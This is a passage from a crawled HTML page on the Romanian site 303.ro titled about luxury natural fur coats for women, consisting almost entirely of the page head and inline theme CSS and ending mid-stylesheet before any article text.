

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/
body_size: 38667
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Haine de Blană Naturală Femei - Blănuri de Lux | 303.ro</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://303.ro/xmlrpc.php" />
    <style id="jetpack-boost-critical-css">@media all{.vc_row:after{clear:both}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.wpb_button{vertical-align:middle}.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_button,.wpb_content_element{margin-bottom:35px}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block}.vc_column_container{padding-left:0;padding-right:0}.wpb_button{display:inline-block;padding:4px 10px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);background-color:#f7f7f7;border:1px solid #ccc;border-radius:2px;box-shadow:none;border-color:rgba(0,0,0,.1)}.wpb_btn-inverse{color:#fff;text-shadow:0-1px 0 rgba(0,0,0,.25)}.wpb_btn-inverse{background-color:#555}}@media all{body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header{display:block}a{background:0 0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0;display:block}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:"";height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;margin-bottom:0;margin-left:0}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-pb-row .wpb_column{position:relative}.td-pb-row .wpb_column:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-pb-row .wpb_column:before{display:none}}.td-pb-row .wpb_column:last-child:before{display:none}.td-container-border:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.wpb_column,.wpb_row{border-style:solid;border-width:0;border-color:#e6e6e6}.td-pb-row .td-pb-row .td-pb-span12{width:100%}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-span8 .td-pb-row{width:680px;position:relative;left:-1px}@media (max-width:767px){.td-pb-span8 .td-pb-row{left:0}}.td-pb-span12{width:1020px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.wpb_content_element{padding:0 19px 20px 20px}@media (min-width:768px) and (max-width:1023px){.wpb_content_element{padding:0 17px 17px 17px}}@media (max-width:767px){.wpb_content_element{padding:0 10px 17px 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-pb-span8 .td-pb-row{width:504px}.td-pb-span12{width:756px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span12,.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:"Open Sans",arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:"";position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0,#717bc3 100%);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:"";position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:fixed;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-container{opacity:1}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content,.wpb_text_column{font-size:14px;line-height:24px}.td-post-content p,.wpb_text_column p{font-size:14px;line-height:24px;margin-bottom:24px}h1,h2,h4{font-family:"Open Sans",arial,sans-serif;color:#222;font-weight:400;margin:6px 0 6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;letter-spacing:-.02em}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.td-post-content h1:first-child,.td-post-content h2:first-child{margin-top:4px}.td-post-content img{margin-bottom:21px}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}input[type=submit]{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:"Open Sans",arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.td-author-name{font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:6px 0 8px 0}@media (max-width:767px){.td-author-name{margin:0 0 4px 0}}.td-author-name a{color:#222}.td-post-content .wpb_row{overflow:hidden;left:-21px}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row{left:-18px}}@media (max-width:767px){.td-post-content .wpb_row{left:0}}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row .wpb_content_element{padding-left:17px;padding-right:17px}}@media (max-width:767px){.td-post-content .wpb_row .wpb_content_element{padding-left:0;padding-right:0}}@font-face{font-family:newsmag;font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:newsmag}}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newsmag;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-instagram:before{content:""}.td-icon-youtube:before{content:""}.td-icon-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-pinterest:before{content:""}.td-icon-search:before{content:""}.td-icon-twitter:before{content:""}.td-icon-mobile:before{content:""}.td-icon-views:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.td-icon-plus:before{content:""}.td-icon-whatsapp:before{content:""}.widget{padding:0 19px 0 20px;margin-bottom:13px}@media (min-width:768px) and (max-width:1023px){.widget{padding:0 17px 0 17px}}@media (max-width:767px){.widget{padding:0 10px 0 10px}}.widget a{color:#222}}@media all{.wpb_button,.wpb_content_element,.wpb_row{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px;width:auto}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .td_data_time{position:relative;display:inline-block;font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;margin:0 32px 0 0;text-transform:uppercase}@media (min-width:768px) and (max-width:1023px){.td-header-sp-top-menu .td_data_time{font-size:10px;margin:0 22px 0 0}}.td-header-sp-top-widget{line-height:29px;text-align:right;position:relative;right:0}.td-header-sp-top-widget .td-social-icon-wrap>a{margin:0 3px 0 0;display:inline-block}.td-social-icon-wrap i{text-align:center;font-size:14px;width:24px;color:#222;display:inline-block}.top-bar-style-1 .td-header-sp-top-widget{float:right}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:"Open Sans",arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-handler,.td-social-network{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-handler .td-social-but-icon,.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-icon,.td-social-but-text{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-facebook i,.td-social-handler i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-post-template-3 header h1{font-size:48px;line-height:58px;margin-top:6px;margin-bottom:5px}@media (min-width:768px) and (max-width:1023px){.td-post-template-3 header h1{font-size:40px;line-height:48px}}@media (max-width:767px){.td-post-template-3 header h1{font-size:28px;line-height:36px}}.td-post-template-3 .td-post-content{padding-top:10px}.td-post-template-3 .has-post-thumbnail .td-post-content{border-top:0}.td-post-template-3 .meta-info{margin-bottom:14px}.td-post-template-3 .td-post-featured-image{width:681px}.td-post-template-3 .td-post-featured-image img{z-index:2}@media (min-width:768px) and (max-width:1023px){.td-post-template-3 .td-post-featured-image{width:505px}}@media (max-width:767px){.td-post-template-3 .td-post-featured-image{width:auto}}.td-post-template-3 .td-post-featured-image .entry-thumb{left:-1px;position:relative;margin-bottom:7px;margin-left:auto;margin-right:auto}@media (max-width:767px){.td-post-template-3 .td-post-featured-image .entry-thumb{left:0}}.wpb_content_element{border-style:solid!important;border-width:0;border-color:#e6e6e6;padding-top:23px}.wpb_text_column{padding-top:20px;margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.wpb_text_column{margin:0 17px}}@media (max-width:767px){.wpb_text_column{margin:0 10px}}.wpb_text_column h1:first-child,.wpb_text_column h2:first-child{margin-top:0}.wpb_button{display:inline-block;font-family:"Open 